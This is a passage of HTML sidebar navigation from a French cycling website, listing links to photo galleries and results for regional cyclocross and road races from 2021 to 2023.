                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soue.html">
                    SOUES (65) 30/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-samedi.html">
                    NATIONAL MONAMPTEUIL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-monampteuil-dimanche-matin.html">
                    NATIONAL MONAMPTEUIL DIMANCHE 
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-3.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">
        <span>
            RESULTATS 2020 2021 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget75" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponson-dessus.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national-bis.html">
                    NATIONAL BIS
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/national.html">
                    NATIONAL ST JEAN D ANGELY
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ponlat-31-19-01.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/videos-regional-tostadium.html">
                    VIDEOS REGIONAL TOSTADIUM
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/re.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/borderes-65-5-01.html">
                    BORDERES (65) 5/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-28-decembre.html">
                    TOSTADIUM 28 DECEMBRE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-balagnas-chpt-65.html">
                    LAU BALAGNAS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/v.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/b.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tostadium.html">
                    TOSTADIUM (65) 21/09
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/loures-1.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/ma.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lourdes.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/tos.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/t.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/regi.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="resultats-2020-2021-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/lau-1.html">
                    LAU BALAGNAS  (65) 13/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget76" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/uc.html">
                    UCHACQ (40) 27/02
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/denguin-64-13-03.html">
                    DENGUIN  (64) 13/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bega.html">
                    BEGAAR (40) 16/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pontonx-40-18-04.html">
                    PONTONX (40) 18/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/oroix-65-01-05.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bent.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-24-05.html">
                    NOGARO (32) 24/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/ecv-ffc-pierrefitte-65.html">
                    ECV FFC PIERREFITTE (65)
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/nogaro-32-22-06.html">
                    NOGARO (32) 22/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pierr.html">
                    PIERREFITTE (65) 25/06
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/bag.html">
                    BAGNERES (65) 15/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/lala.html">
                    LALANNE TRIE  (65) 24/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-jeudi.html">
                    TOUR FEMININ JEUDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-vendredi.html">
                    TOUR FEMININ VENDREDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-samedi.html">
                    TOUR FEMININ SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-feminin-dimanche.html">
                    TOUR FEMININ DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/trie-65-ffc-08-08.html">
                    TRIE (65) FFC 08/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/art.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/arnos.html">
                    PAU ARNOS (64) 26/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/pey.html">
                    PEYSSIES (31) 03/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/tour-du.html">
                    TOUR DU LAVEDAN (65) 10-11/09
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/e.html">
                    ESTANCARBON (31) 17/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">
        <span>
            ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget77" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-1-et-2.html">
                    TOUR DU MADIRAN 1 ET 2
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran-3-4-et-fem.html">
                    TOUR DU MADIRAN 3/4 ET FEM
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-madiran.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/be.html">
                    BENAC (65) 06/03
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/luc.html">
                    LUC ARMAU (64/65) 9/04
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/or.html">
                    OROIX (65) 01/05
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/ben-1.html">
                    BENTAYOU (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/arta.html">
                    ARTAGNAN (65) 31/07
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/vidou.html">
                    VIDOUZE (65) 14/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/madi.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2022">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/tour-du-lavedan.html">
                    TOUR DU LAVEDAN
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">
        <span>
            PHOTOS ROUTE 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget78" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">
        <span>
            CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget79" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/cross-tarbes-65-01-02-10.html">
                    CROSS TARBES (65) 01-02/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostat.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/bagneres-65-06-11.html">
                    BAGNERES (65) 06/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/lau-1.html">
                    LAU BALAGNAS (65) 27/11
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/m-1.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="cross-2023">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">
        <span>
            PHOTOS CROSS 2022 2023
        </span>  

            </a>
        
</div>

                                        <div id="widget80" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-samedi.html">
                    CROSS TARBES (65) 01-02/10 sam
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/cross-tarbes-65-01-02-10-dimanche.html">
                    CROSS TARBES (65) 01-02/10 DIM
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/clarac.html">
                    CLARAC (31) 09/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tos.html">
                    TOSTAT (65) 16/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/lour.html">
                    LOURES BAROUSSE (65) 30/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/oloron.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/bagneres.html">
                    BAGNERES (65) 6/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/reco-national-casteljaloux.html">
                    RECO NATIONAL CASTELJALOUX
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/mad.html">
                    MADIRAN (65) 20/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/m.html">
                    MADIRAN CHPT 65 (10/12)
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-noel.html">
                    TOSTADIUM NOEL (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/tostadium-nouv.html">
                    TOSTADIUM NOUVEL AN (65) 31/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/aa.html">
                    AAST (64/65) 08/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/regional-st-nicolas-de-la-grave-82-15-01.html">
                    REGIONAL ST NICOLAS DE LA GRAV
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/sou.html">
                    SOUES (65) 29/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2022-2023">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/national-casteljaloux-samedi.html">
                    NATIONAL CASTELJALOUX SAMEDI
